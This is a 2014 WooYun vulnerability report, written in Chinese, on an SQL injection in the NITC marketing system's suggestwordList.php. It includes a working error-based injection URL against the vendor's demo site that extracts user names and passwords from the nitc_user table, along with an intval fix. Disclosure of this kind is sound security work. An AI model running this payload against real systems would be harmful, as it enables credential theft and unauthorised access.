漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-066683
漏洞标题:NITC营销系统SQL注入漏洞
相关厂商:NITC营销系统
漏洞作者: HackBraid
提交时间:2014-07-02 17:05
修复时间:2014-09-30 17:06
公开时间:2014-09-30 17:06
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-07-02: 积极联系厂商并且等待厂商认领中,细节不对外公开
2014-09-30: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
官网已复现
详细说明:

注入出现在suggestwordList.php
官网测试:
http://demo.cnnitc.com/suggestwordList.php?searchWord=a&language=1%20AND%20(SELECT 1 FROM(SELECT COUNT(*),CONCAT(floor(rand(0)*2),(select concat(user_name,0x23,password) from nitc_user limit 0,1))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a)
漏洞证明:
修复方案:
$language=intval($_GET['language']);
版权声明:转载请注明来源 HackBraid@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝